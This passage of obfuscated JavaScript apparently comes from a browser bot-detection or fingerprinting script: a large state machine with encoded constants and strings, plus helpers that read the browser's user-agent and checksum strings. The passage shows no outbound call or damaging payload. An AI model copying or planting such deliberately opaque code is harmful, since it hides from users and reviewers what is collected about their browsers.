Zk:{VqX=RO;jtX=GY*jS*ZR+vJ-v0;XIX=RS*WC*BJ*QY+tR;dQ=IZ+v0+QY+GY*RS;Hv=xF*v0+jS*WC;SV=QY+v0*xF*IZ-WC;pIX=xF*v0+ZR+GY*IZ;}break;case Ar:{for(var QDX=pU;cv(QDX,x8X.length);++QDX){TL()[x8X[QDX]]=rS(Q0(QDX,WC))?function(){return SL.apply(this,[v8,arguments]);}:function(){var wtX=x8X[QDX];return function(GbX,Ym){var Ug=fv.call(null,GbX,Ym);TL()[wtX]=function(){return Ug;};return Ug;};}();}VqX-=IC;}break;case RZ:{f1X=ZR-tR+v0+xF-BJ;DK=jS*WC*IZ-tR+v0;VqX+=MT;ZlX=QY-RS+xF+v0+jS;Fh=BJ+RS-tR-jS+v0;JY=ZR*tR+v0-xF-vJ;}break;case GW:{FzX=tR-RS*WC+xF*v0;C1X=RS*IZ*GY-xF*jS;jbX=BJ*jS+v0*RS+IZ;sA=tR*v0+jS-RS*BJ;VqX=P5;}break;case Df:{VqX=QX;for(var YtX=pU;cv(YtX,QIX[KDX[pU]]);++YtX){hY()[QIX[YtX]]=rS(Q0(YtX,tR))?function(){Am=[];pm.call(this,Gt,[QIX]);return '';}:function(){var Bm=QIX[YtX];var W1X=hY()[Bm];return function(nOX,cqX,Z8X,fnX,nxX,fm){if(NL(arguments.length,pU)){return W1X;}var Zg=JK.apply(null,[Vq,[nOX,cqX,Z8X,jS,WC,Mw]]);hY()[Bm]=function(){return Zg;};return Zg;};}();}}break;case zX:{sQ=IZ+QY*tR*xF-GY;VqX=nx;Jv=BJ+RS+xF*vJ;nP=tR-vJ+GY+IZ+RS;GR=jS+ZR+IZ+tR*BJ;TE=IZ*vJ+BJ+GY+tR;E6=WC+vJ+BJ*jS*tR;wK=xF*QY+IZ+WC+vJ;}break;case C1:{bXX=QY*v0-ZR*BJ+jS;VqX-=FS;jXX=WC+v0*QY-IZ-RS;xlX=BJ*v0-WC-RS;Y7X=vJ+GY+RS+v0*BJ;BN=jS-RS-GY+v0*QY;jG=ZR*v0-jS*GY;CxX=GY+WC+ZR+v0*RS;}break;case EH:{VqX=x6;fV=xF+QY*GY+vJ-IZ;zB=GY*jS+RS+xF+v0;wqX=xF+ZR+tR+GY*QY;p2=xF-QY+GY*BJ*jS;Av=ZR-IZ+QY+v0*BJ;xxX=RS*GY+v0+QY*vJ;}break;case LU:{gF=xF+v0*RS-ZR-GY;Dv=RS+ZR*xF+v0*QY;Lw=tR*v0+QY*GY+xF;cs=QY*GY+RS*vJ;rs=v0-jS+WC*GY*vJ;VqX-=xk;ME=v0*RS+vJ+tR*ZR;}break;case x6:{vF=QY+WC+v0*RS-GY;Qm=xF+ZR*v0-RS-tR;EtX=v0*vJ+jS*QY-GY;z1X=ZR*vJ*BJ+WC*v0;BHX=jS*v0+GY*WC+BJ;xm=v0*jS*IZ+ZR*vJ;VqX+=LL;}break;case gb:{WqX=vJ*GY*IZ+v0*tR;fHX=RS*v0+jS+QY*BJ;d7X=GY+BJ*v0+xF;VqX+=gI;rlX=v0*jS-RS-WC*ZR;VXX=QY*vJ*RS-xF-IZ;}break;case Yc:{F6.push(sK);UlX=function(Ng){return pm.apply(this,[ZD,arguments]);};w0(TB,cG,xtX);F6.pop();VqX=QX;}break;case xX:{ZR=IZ*QY-WC+tR;VqX+=Vp;RS=xF-WC+BJ;vJ=IZ*xF+BJ+ZR-RS;bP=vJ*ZR-jS+BJ+QY;}break;case Rk:{FtX=BJ*GY+IZ+tR*v0;U5=BJ*QY+IZ+v0-RS;VqX=vb;QbX=xF*WC+IZ+v0*BJ;Os=IZ+GY+RS*vJ;qC=jS-tR+WC+GY+v0;}break;case kb:{EF=WC+QY+ZR*GY;S8X=BJ-WC+vJ*tR*RS;dzX=vJ*GY*IZ-BJ;vIX=WC+tR*jS+GY*ZR;FE=xF+jS+BJ+ZR*GY;Hm=vJ+GY*ZR+BJ;ElX=v0+vJ*WC*RS+IZ;Gk=jS+ZR*vJ+v0*WC;VqX=pq;}break;case mq:{Rh=ZR+tR+vJ*RS*QY;qV=vJ-ZR*jS+v0*RS;VqX=BR;D7X=ZR*v0+QY-RS-WC;JcX=RS+v0*jS-BJ;}break;case dO:{CV=v0+RS+WC*QY*jS;lh=WC+QY+RS*tR*BJ;vK=jS*v0+tR*GY+QY;VqX-=c8;LB=xF*v0+IZ-QY-jS;QB=tR+WC*BJ*GY+xF;}break;case fJ:{NY=ZR*vJ+jS+tR*v0;dL=v0*xF+GY-QY-RS;VqX+=AX;kHX=tR+v0*QY+RS+vJ;g0=xF-jS+QY+GY+v0;j2=QY+RS*tR*IZ*xF;}break;case VU:{Pj=GY*WC*QY-ZR*jS;DV=vJ*WC*GY-ZR-BJ;VK=vJ*ZR+v0*tR+BJ;GXX=RS*vJ*xF+v0+ZR;gnX=GY+ZR+v0*jS+WC;VqX-=B3;}break;case Oq:{IOX=IZ-RS+BJ*GY*WC;Fs=GY*BJ+xF+vJ;cB=ZR+RS+xF*v0-WC;MY=jS*GY*xF+ZR+WC;jIX=tR+v0*RS-xF-QY;pXX=jS*RS+QY*v0+BJ;VqX-=qW;}break;case sM:{VqX=NO;VV=GY+ZR*tR+RS+vJ;TB=GY-vJ-WC+BJ*RS;sS=WC*RS+jS+tR*IZ;qXX=GY*RS-BJ-vJ+ZR;Es=RS+WC+tR+GY+vJ;v0=RS*vJ*IZ+BJ+jS;tA=xF+RS-jS+v0*tR;KJ=GY+IZ+xF+tR;}break;case md:{js=BJ+xF*v0+GY-RS;vV=BJ*jS*tR*vJ-ZR;cm=xF+v0+GY*ZR;VqX-=Zr;Nv=vJ*v0-RS-BJ;zDX=RS+BJ*v0;}break;case N4:{TzX=ZR*vJ+v0*tR+GY;g8X=WC*xF*GY+RS+vJ;f3=WC+vJ*v0-xF*QY;VqX+=xX;jP=v0+RS*tR+vJ-WC;mzX=v0*WC+xF+tR*vJ;Jf=tR*RS*vJ+v0+BJ;}break;case Xk:{RA=xF*IZ*vJ*BJ+GY;JtX=xF+GY*ZR*WC-QY;slX=xF-QY+ZR*v0-RS;VqX=Fq;cK=tR*IZ*vJ+GY;NxX=GY*ZR-tR-RS-jS;jV=BJ*v0+QY+ZR*xF;Kw=QY*tR+RS*vJ*ZR;}break;case T8:{TG=vJ+BJ+WC+v0*IZ;zY=RS-GY+vJ*v0-WC;VqX=jb;wh=xF+QY+v0-IZ;rw=QY*tR*ZR+jS*v0;EE=BJ+v0+RS*vJ*QY;WIX=jS+ZR*v0+RS+vJ;}break;case qT:{jA=v0*BJ-jS*IZ-GY;qOX=IZ+v0*jS+GY;VqX-=JH;VnX=BJ*WC*ZR*RS+QY;zT=RS*v0-jS-xF-ZR;rP=QY*GY+RS-xF+WC;RIX=v0+GY*RS-BJ;sHX=tR-xF+QY*v0+vJ;vxX=GY*ZR+tR-xF+BJ;}break;case Vp:{KA=GY-jS-RS-IZ+v0;OpX=jS*v0+tR-ZR*RS;tw=v0+vJ+xF+RS-jS;VqX=Rk;bQ=QY-RS-vJ+v0+GY;SZX=RS*v0+BJ*xF-QY;LE=v0+WC-jS-RS+GY;}break;case Qf:{VqX+=nM;dA=RS*QY*vJ+ZR-tR;fMX=vJ*BJ+WC+tR*v0;tMX=WC-jS+QY*v0;JRX=vJ+ZR*v0+WC*jS;ACX=ZR*v0+BJ+WC+QY;ICX=QY*v0-WC-IZ+GY;}break;case gH:{Tv=IZ+jS*v0+BJ*ZR;sh=v0*WC+IZ+BJ+RS;U5X=QY+v0*BJ+GY;lE=ZR+tR*QY*vJ;stX=jS+v0*WC+ZR+QY;UrX=IZ*GY+vJ+BJ*v0;VqX=LM;}break;case j9:{AY=RS*v0-IZ+QY*ZR;TMX=v0*RS+QY+ZR+GY;VqX+=w9;Gw=jS+v0*RS+BJ-GY;Rv=ZR*vJ*xF-WC+GY;h5X=vJ-xF+QY*GY*jS;}break;case lX:{hCX=IZ*jS+v0*ZR-xF;VqX-=Oq;QLX=jS*xF*GY+IZ;l2=tR+vJ+QY+BJ*v0;vLX=v0*tR+GY*xF-jS;hP=ZR*v0-QY-GY+xF;}break;case Vx:{var tWX=BbX[wc];var knX=BbX[vX];var tDX=RcX[XE];VqX+=R;var BXX=C3([],[]);var JzX=RcX[tWX];var mN=Q0(JzX.length,IZ);}break;case VO:{IZ=+ ! ![];WC=IZ+IZ;tR=IZ+WC;xF=WC*IZ+tR;BJ=tR+xF*IZ-WC;jS=tR+IZ;VqX=xX;QY=xF*tR-jS*WC*IZ;}break;case nM:{VqX=QX;return [zE,GZ,mv(RG),tR,mv(T2),GY,P9,qs,mv(tR),mv(RG),mv(IZ),ON,mv(GZ),v5,IZ,mv(gk),Zv,mv(vJ),IZ,ON,mv(cN),IQ,XB,mv(IZ),mv(GZ),mv(WC),ON,Zv,mv(RS),mv(GZ),mv(Ks),xQ,pU,mv(tR),tR,mv(kL),WC,WC,pU,mv(GE),HC,mv(v5),mv(tR),WC,WQ,mv(RS),RG,mv(gY),RG,mv(LG),T0,BJ,mv(GZ),mv(GZ),mv(LZ),WB,mv(ON),mv(WC),v5,mv(IZ),mv(xF),tR,tR,pU,WQ,mv(RG),WQ,pU,tR,xF,mv(xF),vJ,mv(GZ),mv(IZ),mv(qs),ON,ZR,mv(xF),mv(WC),gY,v5,RG,jS,mv(RG),mv(BJ),WC,mv(WQ),UE,tR,mv(QY),mv(BJ),RG,mv(Ks),ON,WC,WC,vJ,IZ,mv(WC),mv(gY),ON,[IZ],mv(cw),IZ,xF,mv(RG),mv(jS),tR,QP,mv(D2),GY,mv(ON),ON,mv(qs),mv(QP),GZ,RS,mv(z3),mv(WC),mv(v5),BJ,mv(WC),mv(tR),RS,mv(GZ),pU,mv(RS),RG,mv(ON),WC,tR,pU,xF,GZ,[IZ],mv(RG),GZ,mv(RG),GZ,RS,mv(j6),RG,tR,mv(WQ),tR,IZ,mv(IZ),GZ,mv(IZ),mv(RS),mv(WQ),QY,mv(QY),RS,mv(xF),XB,mv(ZR),zE,tR,mv(QY),mv(ON),ON,mv(jS),tR,IZ,RG,mv(l0),ON,mv(GZ),xF,mv(cN),WB,mv(ZR),WC,mv(RG),WQ,pU,mv(vJ),BJ,mv(IZ),mv(Qw),ON,WQ,WC,mv(RS),ZR,mv(XB),qs,[pU],IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,QY,[pU],IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,mv(Mw),IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,mv(WQ),jS,WQ,mv(xF),mv(RG),GZ,mv(gY),RG,BJ,mv(qs),mv(IZ),mv(WC),mv(WQ),mv(IZ),mv(mf),RS,mv(GZ),Ew,mv(jS),qs,mv(Ew),l0,gY,mv(QP),mv(ZR),mv(QY),Zv,mv(WC),mv(GZ),mv(fE),j6,RG,mv(RG),BJ,mv(WC),RG,mv(RG),WB,WQ,mv(XB),mv(D2),mv(IQ),cw,mv(vJ),jS,mv(v5)];}break;case Wt:{VqX=QX;var S9X=BbX[wc];if(GV(S9X,n4)){return bx[KzX[WC]][KzX[IZ]](S9X);}else{S9X-=s6;return bx[KzX[WC]][KzX[IZ]][KzX[pU]](null,[C3(hDX(S9X,vJ),DO),C3(LW(S9X,K4),vd)]);}}break;case G:{VqX=QX;return [[IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ,IZ],[mv(GZ),BJ,mv(IZ)]];}break;case OH:{Vs=[mv(xF),BJ,mv(v5),xF,xF,WC,QY,mv(gY),ZR,mv(XB),ZR,tR,mv(gk),zE,pU,WQ,[QY],mv(qs),v5,IZ,mv(qs),mv(BJ),j6,mv(BJ),IZ,mv(tR),ON,mv(WQ),mv(v5),mv(tR),mv(fE),xF,BJ,[WC],mv(ON),IZ,RS,mv(vJ),ON,mv(jS),mv(WC),mv(gY),WC,gY,mv(WB),GY,IZ,ZR,mv(zE),Ew,mv(jS),gY,WC,mv(v5),tR,mv(jS),ON,mv(Ks),QP,jS,mv(ZR),WQ,IZ,mv(ON),XB,tR,mv(IQ),Qw,mv(IZ),IZ,mv(IZ),ZR,mv(QY),mv(BJ),mv(BJ),WC,WQ,mv(z3),xF,mv(QY),RG,mv(QY),mv(WC),mv(IZ),mv(GZ),IZ,mv(tR),WQ,RS,xF,LZ,RS,[ZR],ON,mv(xF),tR,mv(wV),sQ,vJ,mv(HC),Jv,GZ,BJ,mv(RG),mv(jS),tR,QP,mv(bP),wV,tR,mv(QY),pU,mv(xF),xF,mv(QY),mv(BJ),j6,mv(RS),WC,[QY],BJ,tR,pU,tR,pU,xF,WQ,[ZR],RG,mv(ON),[pU],BJ,mv(D2),j6,IQ,mv(nP),fE,BJ,mv(v5),xF,mv(UE),GR,mv(BJ),xF,BJ,mv(IZ),pU,BJ,WQ,mv(D2),P9,mv(GZ),gY,mv(RS),mv(QY),pU,TE,mv(xF),mv(Qw),GY,mv(WC),mv(RS),xF,mv(QY),mv(ON),RG,BJ,j6,mv(RG),ZR,mv(xF),mv(WC),gY,mv(E6),wK,Qw,RS,mv(WQ),WC,xF,mv(gY),mv(WC),mv(tR),WC,mv(RG),QY,tR,mv(QY),mv(QY),mv(tR),mv(BJ),WC,pU,j6,mv(WQ),QY,mv(QY),RS,mv(xF),XB,mv(ZR),mv(WQ),[pU],GZ,ZR,mv(cN),mf,j6,mv(IQ),CS,mv(Ks),mv(GZ),gY,mv(WQ),WQ,mv(tR),WQ,mv(tR),XB,mv(gY),XB,mv(ZR),IZ,qs,mv(ON),ZR,tR,v5,jS,mv(CK),mv(IQ),Qw,Qw,pU,RS,xF,mv(kL),Ks,[WC],mv(WC),ON,mv(gY),xF,WC,pU,WC,QY,mv(QY),RG,mv(gY),ON,mv(GZ),BJ,mv(IZ),mv(Zv),Zv,mv(GZ),RS,RS,mv(gY),xF,xF,mv(QY),mv(Ks),gk,mv(gY),QP,mv(RG),GZ,xF,mv(jS),vJ,XB,mv(WC),tR,mv(jS),mv(QY),qs,mv(GZ),BJ,mv(IZ)];VqX=QX;}break;case SO:{Nm=[[l0,mv(QY),RS,mv(xF),mv(gY),qs,pU,mv(GZ),mv(IZ)],[],[ON,RS,mv(vJ),IZ,RG,mv(RG),RG],[],[],[],[],[mv(RG),WQ,pU],[mv(RS),RG,mv(gY)]];VqX=QX;}break;case lC:{var hTX=BbX[wc];var Rg=BbX[vX];var g5X=BbX[fb];var YSX=BbX[lD];VqX=AD;var FN=C3([],[]);var MlX=LW(Q0(g5X,F6[Q0(F6.length,IZ)]),GZ);}break;case D8:{var cpX=BbX[wc];I0=function(lLX,PJX,WTX,rWX){return pm.apply(this,[lC,arguments]);};return Hg(cpX);}break;case sp:{return [gY,mv(ZR),mv(QY),RG,BJ,mv(xF),mv(WC),mv(xF),BJ,mv(v5),xF,mv(tR),WQ,mv(nP),RS,tR,jS,mv(WQ),IZ,mv(RS),KB,mv(KB),GE,ON,mv(RG),[pU],kL,XB,mv(GZ),IZ,mv(ZR),mv(bJ),xP,vJ,mv(T0),LG,pU,mv(gY),UE,mv(IZ),mv(IZ),WC,BJ,mv(WC),mv(WQ),[WC],QY,mv(xF),j6,IQ,mv(qs),jS,ZR,mv(ZR),mv(m0),kL,mv(WC),GZ,pU,mv(VV),HC,IZ,mv(ON),WC,ZR,mv(TB),HC,mv(vJ),gY,mv(QP),mv(T2),T2,ON,mv(QP),WC,pU,mv(IZ),IZ,mv(IZ),xF,WQ,mv(qs),RG,mv(D2),zE,mv(XB),[tR],mv(ON),gY,mv(RG),mv(jS),IZ,z3,tR,mv(xF),jS,mv(kL),vJ,mv(mf),GZ,GZ,mv(sS),GY,mv(WC),IZ,QY,mv(QY),WC,mv(BJ),ON,mv(qs),mv(XB),z3,mv(jS),QY,mv(ZR),mv(RG),[WC],mv(Qw),gk,mv(qs),ZR,mv(v5),mv(tR),WC,WQ,mv(RS),RG,mv(gY),RG,mv(WQ),mv(WC),qs,mv(RG),qs,ON,[pU],zE,cN,mv(tR),mv(jS),RS,BJ,RS,xF,mv(zE),ON,RS,mv(vJ),IZ,RG,mv(RG),RG,RS,QY,mv(ZR),mv(ZR),RG,mv(gY),IZ,vJ,mv(QY),WC,pU,WC,QY,mv(QY),RG,mv(gY),ON,mv(GZ),BJ,mv(IZ),mv(qs),v5,pU,IZ,ZR,IZ,tR,mv(xF),mv(XB),GZ,[tR],mv(T2),GE,mv(RS),QP,mv(QP),v5,mv(z3),qs,mv(RS),QY,jS,v5,WC,jS,tR,GZ,mv(WQ),j6,QY];}break;case Rc:{qlX=[[ON,mv(GZ),RG,mv(gY),mv(T2)],[],[ZR,WC,QY,mv(gY)],[mv(qs),ON,mv(jS)]];VqX-=Q4;}break;case X8:{xg=[mv(z3),qs,mv(RG),pU,RS,mv(IQ),GR,pU,pU,mv(xF),mv(KJ),I2,mv(QY),ZR,mv(ZR),RS,BJ,mv(QY),z3,RS,mv(l0),Zv,mv(RS),mv(GZ),IZ,mv(IZ),mv(jS),WC,tR,GZ,mv(LZ),GR,mv(IZ),mv(WQ),v5,mv(xF),mv(ZR),mv(xF),mv(KJ),mv(IZ),zK,mv(vJ),mv(tR),mv(RS),mv(WQ),GY,mv(vJ),tR,BJ,mv(RG),mv(qs),P9,mv(tR),mv(WC),mv(jS),vJ,mv(WQ),RS,mv(gk),Ew,mv(jS),qs,mv(Ew),l0,gY,mv(QP),mv(sS),Ew,jS,mv(jS),GZ,mv(RG),IZ,XB,mv(RG),WQ,mv(GZ),mv(RG),XB,jS,mv(XB),RS,mv(RG),mv(IZ),vJ,jS,IZ,gY,mv(RG),mv(BJ),WC,ZR,WC,xF,[IZ],vJ,mv(HC),tP,IZ,xF,mv(E6),Jv,mv(Jv),t4,[pU],mv(IN),T2,RS,QY,mv(ZR),mv(m0),[xF],RS,mv(z3),mv(T2),A5,mv(RS),mv(EU),E6,[WC],mv(T2),wK,QP,RG,mv(xF),mv(jS),vJ,pU,mv(vJ),BJ,mv(IZ),mv(Ks),ON,XB,mv(ZR),Zv,ZR,[pU],mv(GY),Zv,mv(QY),gY,mv(gY),WC,gY,mv(qs),RG,mv(xQ),xQ,pU,mv(tR),tR,RS,mv(tR),mv(jS),RS,BJ,mv(fE),mv(RG),vJ,mv(vJ),mv(QY),vJ,mv(QY),IZ,mv(ON),ON,IZ,mv(WC),XB,mv(IZ),mv(ZR),tR,mv(WC),WQ,mv(tR),mv(gY),IZ,vJ,mv(QY),mv(GZ),RG,mv(XB),RS,tR,mv(xF),mv(XB),RG,mv(GZ),WC,IZ,mv(qs),mv(jS),GZ,ZR,mv(XB),mv(UE),[jS],WC,xF,mv(GY),j6,RG,mv(xF),QY,[WC],ON,[IZ],xF,mv(XB),mv(tR),RG,mv(IZ),jS,IZ,mv(wK),Ew,ON,mv(ON),mv(IZ),mv(qs),IQ,QP,mv(QP),mv(Jv),GY,KR,pU,mv(jS),mv(QY),qs,mv(E6),wK,[jS],mv(zK),CS,xF,mv(XB),vJ,mv(tR),ZR,l0];VqX=QX;}break;case Gt:{var QIX=BbX[wc];VqX=Df;}break;case E7:{return [[mv(QP),GZ,mv(tR),mv(xF)],[mv(GZ),BJ,mv(IZ)],[xF,mv(RS),mv(GZ)],[],[Qw,RS,mv(WQ)],[t4,mv(QP),GZ]];}break;case V1:{return [pU,RG,mv(GZ),v5,IZ,mv(Ew),vJ,ON,mv(GZ),RS,mv(KR),CK,mv(IZ),mv(ZR),tR,RS,mv(xF),I2,j6,mv(IZ),mv(xF),mv(RS),tR,tR,pU,D2,mv(XB),mv(GZ),RG,mv(tR),mv(tR),XB,mv(xF),mv(CK),WB,pU,mv(WC),mv(j6),[tR],BJ,mv(GY),z3,qs,mv(RS),QY,jS,mv(RG),QP,mv(RG),mv(WC),mv(BJ),ON,mv(xF),tR,xF,vJ,mv(tR),mv(qs),ON,mv(gY),xF,mv(zE),WB,mv(QP),WC,GZ,[BJ],mv(j6),mv(fE),KR,[pU],qs,[pU],mv(P9),Ew,vJ,IZ,mv(WC),qs,tR,mv(xF),mv(WC),GZ,mv(RS),v5,mv(RS),mv(GZ),ON,mv(qs),mv(GR),vJ,mv(qs),gY,mv(gY),j6,mv(qs),mv(z3),LZ,mv(gY),WC,WC,T0,mv(WC),IZ,mv(xF),mv(WC),mv(qE),LG,mv(gY),RS,BJ,mv(QY),gY,mv(WQ),ON,mv(l0),gY,mv(RG),mv(P9),CK,mv(IZ),mv(GZ),[tR],mv(GZ),l0,RS,mv(jS),mv(IZ),RS,mv(tR),mv(jS),RS,BJ,mv(Ew),v5,mv(xF),z3,mv(XB),mv(j6),tR,XB,mv(QY),mv(IZ),mv(QY),I2,mv(QY),ZR,mv(ZR),RS,BJ,IZ,mv(GZ),IZ,mv(gY),Zv,mv(RS),mv(GZ),mv(RG),WQ,mv(jS),mv(tR),vJ,mv(gY),mv(IZ),mv(QP),GY,[BJ],xF,mv(WC),qs,mv(GY),GY,mv(xF),tR,mv(gY),BJ,mv(WC),mv(z3),fE,mv(XB),mv(tR),ON,mv(qs),WQ];}break;case U:{VqX=RD;var IIX=BbX[wc];Hg(IIX[pU]);}break;case Kl:{var x8X=BbX[wc];VxX(x8X[pU]);VqX=Ar;}break;case XM:{VqX=QX;UXX=[[mv(RS),pU,mv(l0),qs,RG,IZ,mv(vJ),BJ,mv(IZ)],[],[],[v5,mv(tR),pU,mv(RG),RS],[],[],[jS,mv(GZ),BJ,mv(IZ)],[],[]];}break;}}while(VqX!=QX);};var LTX=function(){return JK.apply(this,[Cp,arguments]);};var nS=function(UJX,DLX){return UJX==DLX;};var g6X=function(URX){if(URX==null)return -1;try{var WSX=0;for(var cUX=0;cUX<URX["length"];cUX++){var X6X=URX["charCodeAt"](cUX);if(X6X<128){WSX=WSX+X6X;}}return WSX;}catch(OCX){return -2;}};var wv=function(zTX,srX){return zTX*srX;};var fSX=function(L6X){if(L6X===undefined||L6X==null){return 0;}var jZX=L6X["replace"](/[\w\s]/gi,'');return jZX["length"];};var krX=function(){return JK.apply(this,[j8,arguments]);};var SMX=function(){return JK.apply(this,[O1,arguments]);};var Gv=function(IdX,QRX){return IdX<<QRX;};var m9X=function(){return bx["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var C3=function(S5X,mfX){return S5X+mfX;};var FXX=function(){sG=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sWX=function(){return SB.apply(this,[U,arguments]);};var cv=function(LdX,IWX){return LdX<IWX;};var cXX=function(){Ag=["*%4+","6]","R","-+:OH(","9By4A!J\bd)q.\x3f1A#lir2.I#l\"A5\b\r;o#nm54\r5\"b#l:f\x0731]#n>k\b=3Y#a\vd79\t<o#^L3zo!Zi*\f;\x07o.l>V\x07.\n1olR\b11m{d751b#|:d\x0731]#D>d\b=3Y%a\bd7\x07 9\x40F^\bf3h1Z\bi*\x07j.l\bV\x00=.2gl\nR\b13Wld/7\r55b#l:a31]#n>f\b=\x00Y#a\vd79\r<o#^\f\\3!o!Zi*\r\x07o.oV\x07.\b1oi\nRt1-11mod7\r51b l:d\x0731]$n>d\b\x00=3Y#a\bd7 9<o\t^\bf3\th1Z\bi+*\x07~.l\bV\x07=.2gl\nR\b14Gld\'7\r56b#l:a39]#n>`\b=\x07#Y#!F79\b<o#^\vf3!o!Z\x07i*\b\x07o.lV\x07.1ol0R\b11m~d751b l:d\x0731]#~>d\ba=3Y0a\bd7\x0709<oV^\bf3o\vZ\bi#*\x07z.l\bV-.rMl\nR\b15Wlg7\r5\"b#l:a=31]#n>l\b=Y#a\bV79<o#^L3\vo!Z\ri*\f;\x07o.oV\x07.\x001oi\nR\b%11mjd7\'51b x:d\x0731] n>dt,:=>g$I>d\x07h\'21o\nnu(`\f1o%J:d+\n\t1%J.l\bl(,:C1Z\bg+\b\v!B5{+\x40)w\bo%BfDp/\x07oRJ\'E#].dh\x3fGl\bN(\'e#l\nt=)\b)A#lc52&\x07o!~y7-1B\nd\f8wt:E4/&%5o#u*d/\v3!ml\bd\x07*m\x00q1o(X*n()-\t^l\bd5p*#lc\r>1o#l&w\n\'fl\bN4Co#g\vG/~%2#lc521o\rl\bow\'%Y#nr3+t5\'A-o#C-R&t\x001o&y\x00j\"C]\bm\'%Jl\nAw\x07o#FV5#1o&`kw7fl\bN74Co#g|*\',Y|U#1o&}0R .\"C}t!^:N\bd* .=;C#l\bftw:x\v](}\x07481o-[-R\x07\v%o*N\bg -/6)l\bm%\f!d\nHN,>\v1{;o\bd\x007 !1oEij&lCM!>\x00BB|o=#1g;o\bd\fo1o#gBw\'/EYLf4%\r$1o!l\bd\n)1B(d8t4","I*","E,F/&66","Z]s\nk","6+4","u90","U!64\'1G\rC:","F065\'\t",">o","<\'G\rC",":Q%6-0M\tD\'B","7!-+K\rX=","\'+72A","Dr;","b+A","cd4+6A","g\f[(I- y/6K]=0+y=2KIiK+*t\'6\\O%\x40d-7=6\x40Hg/\r*y!0K\r=Jd&<n+KL+I!hy -_;D=d6,(M^iH17-n*X\x07\r( # BLD=\x406%-!0-K\r$\x400,6*l","M\rC/L6)\t/1Y\r_-","17%,Y\f","1OH","V","7<:ZD+P0!","<\'A[,","708-)<K\f","!8\"OH;!+=+\x40B}%P#-7","/[H<U","P*\'-\'-","N/U","6}_ K#","","*J*7-<7Z\r_","*M!\'26\\J,t1+-/I\fL%","\v|-","&,:6\x40","8>01^6D$\x406","-+4","h4M","\x40\x07_(Q+6","","dR!&2\'6]OY&C-(5","","D:u%68#\vXA A","\v\v6","~<i\f","\'0:;","4KL<I0d<-\x07]\x07_im!()+0","9L*","H^","z3<,&GH;z\'1<","*wA","cp","","*Z^s\nk","v>r8##\vo6+","KD(a!20-\'","&4c6B\x07\x40,Q6=","*I!%++K\rX=","D 4","=+.O:","9\'i.{,K ++","9B34A!J\bd\x0731l+D>d1o\rl\bc\'\b\fq1o8(rq/;}!o#A<|)p6\x00>(xwok7d\tod:}\x00O:~d\r5A#lT&v5;/!m%ld ^(}\x072o#h&d(,p[|\nb\f2dZl\bd;o#n-41o#n0Br6:Tf\"d\b=8M#l\'kt\vi[y-m4;#\'*o+t\vd59,\x07o#|\bd\ri!1d\vcN4>1{Ti&f#%s\x07_3nn-\n^#j&d\f\b&\x07o!NL49;o#n}-4!1o\t>n,&[8J)}1d0H1{1i-R\x07\f%o*N\bd/u.1e;!M\'/87x IN,>\v1}E-R\x07:+_\fN\bd*m\x3f3BZ\bf09w#l\ba6\b\fq1o(Z,k1(. 51o3l\bd\t6:L\"d4#*&B\nB5t#B\bdv\n)1e#l\nG*)o#A!O5\t1o!~y4)1yW\bd\b\r/)1^l\bf\"+o#Fx5\t1o!\fv4-1o(}/5\'%1oBzT\x071m60U\x00!1d(N(N(0)1B\t8tw\bK+t\vdj:`f\"d($`\bw\rI(4*-x\\(<0|{\x07M:g3hk*s6\x07x\t*:|\'\\gw7ml-R\f}\tO5\'M#\x07In>d 3\r(\rl\bs>&\"(*t\tl!B!1l\fI9G)/*;o jQ,#I#ozktr&f-w\bf3=97{Q0Dq7&%5o#u*d(1$1lQl\b 2C\x07j\btn8Jl\nqto)\no#Fpu\b}1dPN|\bq1o(L\x07/=93y\bN:d\f\'/9\nJ\fd:\\d+11fl\bN6MQo:D\v)l#l!E#.gw\x3fe\tld+\b\nMF\bA3\x07!A#lVl &7G8lF7\x00:;l\bd\x004!\ro#l\rn\r\nj:du*d*6/!olF5%v;o#h*m>8)1Fl\bd%41j\b~.d}1d2OF2w1;o#j+b1}C3kzd#-\x3ft#{U\x07il\bd\x00\"\x00q1o(g*}\' \f\bC3l:d\f\'.)l\b`\'\f4#:E#E.d8/1o#i#v3\fCo#g3F\n\fx1o#l\x07s4:`^\bn)C;l\bd(>{o#gkr/\"+o#\x40k5\t1o!N\f4-1o(+n/5\'%1o\fcT\x071m1i U\x00!1d)IN(0)1ER8t\x073|$D9d6:-f\"d(->F+\\f#-]\bo+\b\x07}F\bn*51m1G,U\x07>B|I R .\v*i[G-ru(; o##F)1*&h\x00jQl~/!m%ld .*kP]\bf3zl1Z\rH1>**51mhbU\f:\x005\nIB+#t\tldw>w:&npIT|\nb\f&\x07o!I{\\49Y#n*)4\r52b#B:b1j\"`;uJ\t!hw0)\b\r1#l$L3=95z5kyD\x07#\f*]\x00p\\)\t!o F2)v#^\nv3=95z5kyD\x07#\f\n>VC\r\x00\f1kl R\b\x0711fl\v`u,=\t%o#c>Gw!\v)l#lV 3\r!5\'a\bd7\x0709Y#d*b=:|:L\f~d*51mhbU\x07.\f#8M#l\'A7)7-1\x40^8t\x07)6a:N\bd*\t>%1o z,r 3\r5\rl\vw*i4Yrqt:~\bEx%k\'q)-l\x07b\"d\b\tY/L.d1a+Y#nK41o#{pA3*p\tC#l\bc+4}1d\tyB\x002\b&h(gI\v{\x3fzRHmx1o#l_\b.= [dQl\bo\n\no%\x00I#l\vGqw\b9a*N\bd*\ny\t)o#l(*:|,f\bd\f4\b8*x4~/<)1o#lW-3;*51m0k U\f:Ra\bgwf(]+H!2Jl\nA/#*\no A\x07\')5;Dw l\bcwGl-R\f}\tO5\'M#\'\n]Z\bf!\x000>8M#l\'Bp\b\fq1o(*|Co#g(ko<j:O,\"d 3\rMlF4\x07qI\'l\b}\'\"*9_3l:g*\'.g)l\bb&;C|\r\x40c2>1of.\\#\x00Co#gv\v<j:w1f\"d4%\x001t8a\bd+\b:#^\vK\'|l\bd,)w)A#l\'%2.I#l\'tw5\b\r;o#n(`o4